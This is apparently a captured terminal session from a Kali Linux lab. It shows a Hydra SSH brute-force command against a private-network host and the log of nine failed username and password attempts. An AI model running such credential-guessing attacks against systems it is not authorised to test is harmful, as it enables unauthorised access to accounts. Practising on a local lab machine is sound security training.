 ┌──(kali㉿kali)-[~]
└─$ sudo hydra -V -L users.txt -P pass.txt 10.0.0.7 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secr
et service organizations, or for illegal purposes (this is non-binding, these *** ignore laws
and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-09-26 16:40:30
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to red
uce the tasks: use -t 4
[DATA] max 9 tasks per 1 server, overall 9 tasks, 9 login tries (l:3/p:3), ~1 try per task
[DATA] attacking ssh://10.0.0.7:22/
[ATTEMPT] target 10.0.0.7 - login "admin" - pass "test" - 1 of 9 [child 0] (0/0)
[ATTEMPT] target 10.0.0.7 - login "admin" - pass "test2" - 2 of 9 [child 1] (0/0)
[ATTEMPT] target 10.0.0.7 - login "admin" - pass "userboxes.org" - 3 of 9 [child 2] (0/0)
[ATTEMPT] target 10.0.0.7 - login "osboxes" - pass "test" - 4 of 9 [child 3] (0/0)
[ATTEMPT] target 10.0.0.7 - login "osboxes" - pass "test2" - 5 of 9 [child 4] (0/0)
[ATTEMPT] target 10.0.0.7 - login "osboxes" - pass "userboxes.org" - 6 of 9 [child 5] (0/0)
[ATTEMPT] target 10.0.0.7 - login "osboxes.org" - pass "test" - 7 of 9 [child 6] (0/0)
[ATTEMPT] target 10.0.0.7 - login "osboxes.org" - pass "test2" - 8 of 9 [child 7] (0/0)
[ATTEMPT] target 10.0.0.7 - login "osboxes.org" - pass "userboxes.org" - 9 of 9 [child 8] (0/0
)
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-09-26 16:40:35